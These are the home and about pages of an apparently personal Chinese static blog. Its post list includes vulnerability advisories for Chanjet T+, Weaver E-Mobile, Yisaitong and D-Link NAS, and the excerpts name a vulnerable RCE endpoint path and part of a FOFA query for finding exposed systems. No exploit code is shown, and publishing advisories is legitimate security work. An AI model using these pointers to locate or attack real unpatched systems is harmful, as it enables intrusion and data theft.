

<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="杰杰的博客 — 个人写作、技术随笔与生活札记。安静阅读，认真记录。">
  <meta name="author" content="杰杰">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>杰杰的博客 · 首页</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/css/style.css">
  <script src="assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="index.html" aria-current="page">首页</a>
        <a class="nav-link" href="posts.html">文章</a>
        <a class="nav-link" href="about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero" aria-label="欢迎">
      <svg class="hero-deco" viewBox="0 0 400 400" aria-hidden="true">
        <defs>
          <linearGradient id="inkGrad" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#2F5C48" stop-opacity="0.35"/>
            <stop offset="100%" stop-color="#C4512B" stop-opacity="0.15"/>
          </linearGradient>
        </defs>
        <circle cx="200" cy="200" r="160" fill="none" stroke="url(#inkGrad)" stroke-width="1"/>
        <circle cx="200" cy="200" r="120" fill="none" stroke="url(#inkGrad)" stroke-width="0.8" stroke-dasharray="4 6"/>
        <circle cx="200" cy="200" r="70" fill="none" stroke="#C4512B" stroke-width="0.6" opacity="0.35"/>
        <path d="M40 260 C120 180, 200 320, 360 140" fill="none" stroke="#2F5C48" stroke-width="1.2" opacity="0.3"/>
        <path d="M60 300 C140 220, 240 340, 380 180" fill="none" stroke="#C4512B" stroke-width="0.8" opacity="0.25"/>
        <circle cx="320" cy="100" r="4" fill="#C4512B" opacity="0.5"/>
        <circle cx="90" cy="120" r="2.5" fill="#2F5C48" opacity="0.4"/>
      </svg>

      <div class="hero-copy reveal">
        <p class="eyebrow">Welcome · 自留地</p>
        <h1 class="hero-title">把想说的话，<br>写成<em>可被搜到</em>的文字。</h1>
        <p class="hero-lead">
          这里是杰杰的个人博客：记录技术踩坑、读书笔记与日常观察。
          页面尽量克制，阅读尽量舒服，部署尽量安全。
        </p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="posts.html">开始阅读</a>
          <a class="btn btn-ghost" href="about.html">认识杰杰</a>
        </div>
      </div>

      <aside class="hero-side reveal" aria-label="站点标识">
        <svg class="hero-seal" viewBox="0 0 100 100" role="img" aria-label="杰杰印章">
          <rect x="2" y="2" width="96" height="96" rx="8" fill="#C4512B"/>
          <rect x="9" y="9" width="82" height="82" rx="4" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.92"/>
          <text x="50" y="42" text-anchor="middle" font-family="Georgia, 'Songti SC', serif" font-size="22" font-weight="700" fill="#F3EFE6">杰杰</text>
          <text x="50" y="68" text-anchor="middle" font-family="Georgia, serif" font-size="11" fill="#F3EFE6" opacity="0.85">BLOG</text>
        </svg>
        <p class="hero-side-label">杰杰的博客</p>
        <div class="hero-stats">
          <div class="hero-stat"><b id="stat-count">8</b><span>文章</span></div>
          <div class="hero-stat"><b id="stat-year">2026</b><span>起笔</span></div>
        </div>
      </aside>
    </section>

    <section class="section reveal" aria-labelledby="featured-title">
      <div class="section-head">
        <div class="section-title-wrap">
          <span class="section-num">01</span>
          <h2 class="section-title" id="featured-title">近期精选</h2>
        </div>
        <a class="section-more" href="posts.html">全部文章 →</a>
      </div>
      <div class="feature-grid">
        <a class="feature-card featured" href="posts/畅捷通t-keyinfolist-aspx-sql漏洞预警.html">
          <div>
            <p class="feature-kicker">置顶 · 随笔</p>
            <h3 class="feature-title">畅捷通T+ KeyInfoList.aspx SQL漏洞预警</h3>
            <p class="feature-desc">由于畅捷通T+的KeyInfoList.aspx接口处未对用户的输入进行过滤和校验，未经身份验证的攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息</p>
          </div>
          <div class="feature-foot">
            <span>2026-09-14</span>
            <span>约 1 分钟</span>
          </div>
        </a>
      </div>
    </section>

    <section class="section reveal" aria-labelledby="groups-title">
      <div class="section-head">
        <div class="section-title-wrap">
          <span class="section-num">02</span>
          <h2 class="section-title" id="groups-title">文章分组</h2>
        </div>
        <a class="section-more" href="posts.html">查看目录 →</a>
      </div>
      <div class="group-grid" id="group-grid">
        <a class="group-chip" href="posts.html?group=%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E">
          <span class="group-chip-name">安全漏洞</span>
          <span class="group-chip-meta">1 篇 · 2026-09-15</span>
        </a>
        <a class="group-chip" href="posts.html?group=test">
          <span class="group-chip-name">test</span>
          <span class="group-chip-meta">1 篇 · 2026-09-15</span>
        </a>
      </div>
      </div>
    </section>

    <section class="section reveal" aria-labelledby="latest-title">
      <div class="section-head">
        <div class="section-title-wrap">
          <span class="section-num">03</span>
          <h2 class="section-title" id="latest-title">最新文章</h2>
        </div>
        <a class="section-more" href="posts.html">目录视图 →</a>
      </div>
      <ul class="post-list">
        <li class="post-item">
          <time class="post-date" datetime="2026-09-14">2026-09-14</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/泛微e-mobile-clientcdnfile-任意文件读取漏洞.html">泛微E-Mobile clientcdnfile 任意文件读取漏洞</a></h3>
            <p class="post-excerpt"># 泛微E-Mobile clientcdnfile 任意文件读取漏洞 # 漏洞描述 泛微E-Mobile是一款由泛微网</p>
          </div>
          <div class="post-meta"><span class="tag">随笔</span></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-09-14">2026-09-14</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/亿赛通-电子文档安全管理系统-文件读取.html">亿赛通-电子文档安全管理系统-文件读取</a></h3>
            <p class="post-excerpt"># 亿赛通-电子文档安全管理系统-文件读取 ``` fofa：app=&quot;亿赛通-电子文档安全管理系统&quot; || body=</p>
          </div>
          <div class="post-meta"><span class="tag">随笔</span></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-09-14">2026-09-14</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/test.html">test</a></h3>
            <p class="post-excerpt">test</p>
          </div>
          <div class="post-meta"><span class="tag">随笔</span><a class="group-tag" href="posts.html?group=test">test</a></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-09-14">2026-09-14</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/d-link-nas设备-sc-mgr-cgi-未授权rce漏洞.html">D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞</a></h3>
            <p class="post-excerpt">D-Link NAS设备 /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞，未经身份验证的远程攻击者可利用此漏洞</p>
          </div>
          <div class="post-meta"><span class="tag">漏洞复现</span></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-02-02">2026-02-02</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/reading-notes.html">读书笔记：把书读薄的三个动作</a></h3>
            <p class="post-excerpt">读书笔记：把书读薄的三个动作——摘录、质疑、复述。</p>
          </div>
          <div class="post-meta"><span class="tag">读书</span></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-01-20">2026-01-20</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/static-blog-security.html">静态博客的安全上线清单</a></h3>
            <p class="post-excerpt">静态博客部署到云服务器时的安全清单：CSP、响应头、Nginx 与权限。</p>
          </div>
          <div class="post-meta"><span class="tag">安全</span></div>
        </li>

        <li class="post-item">
          <time class="post-date" datetime="2026-01-12">2026-01-12</time>
          <div class="post-main">
            <h3 class="post-title"><a href="posts/hello-world.html">你好，世界：为什么还要写博客</a></h3>
            <p class="post-excerpt">你好，世界：为什么还要写博客——杰杰的博客开篇。</p>
          </div>
          <div class="post-meta"><span class="tag">随笔</span></div>
        </li>

</ul>
    </section>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="posts.html">文章</a>
        <a href="about.html">关于</a>
        <a href="SECURITY.md">安全说明</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="关于杰杰：写作方向、兴趣与联系方式。">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>关于 · 杰杰的博客</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/css/style.css">
  <script src="assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="index.html">首页</a>
        <a class="nav-link" href="posts.html">文章</a>
        <a class="nav-link" href="about.html" aria-current="page">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <header class="page-hero">
      <p class="eyebrow">About · 关于</p>
      <h1 class="page-title">你好，我是杰杰</h1>
      <p class="page-lead">
        写代码、读杂书、偶尔把踩过的坑整理成文。这个站点是我公开的笔记本：
        不追热点，不堆特效，只求读起来舒服、发得出去安全。
      </p>
    </header>

    <div class="about-grid">
      <section class="about-panel reveal">
        <h2>写什么</h2>
        <p>技术实践与安全运维笔记：静态站部署、Nginx、浏览器安全策略、日常排查记录。</p>
        <p>生活与阅读：把书读薄的方法、走路时想到的事、对周遭细节的慢观察。</p>
        <p>目标很简单：三个月后自己还能搜到当初的结论，并且愿意再读一遍。</p>
      </section>

      <section class="about-panel reveal">
        <h2>此刻关注</h2>
        <ul class="skill-list">
          <li><span>静态站点架构</span><span>HTML / CSS / JS</span></li>
          <li><span>Web 安全基线</span><span>CSP · Headers</span></li>
          <li><span>服务器运维</span><span>Nginx · TLS</span></li>
          <li><span>阅读与写作</span><span>笔记方法</span></li>
        </ul>
      </section>

      <section class="about-panel reveal">
        <h2>这个站点</h2>
        <p>纯静态多页站点，无构建依赖、无第三方脚本，方便直接丢到云服务器或对象存储。</p>
        <p>默认浅色为宣纸色，支持系统深色偏好与手动切换；正文行宽控制在舒适阅读范围。</p>
        <p>安全默认值写在 <code>nginx/site.conf</code> 与 <code>SECURITY.md</code>，部署时照着勾选即可。</p>
      </section>

      <section class="about-panel reveal">
        <h2>联系</h2>
        <p>欢迎通过邮件交流文中的观点或纠错。社交账号请按需替换为你的公开信息。</p>
        <p>邮箱：<a href="mailto:hello@example.com">hello@example.com</a></p>
        <p>GitHub：<a href="https://github.com/" rel="noopener noreferrer">github.com/your-id</a></p>
      </section>
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="posts.html">文章</a>
        <a href="about.html">关于</a>
        <a href="SECURITY.md">安全说明</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>
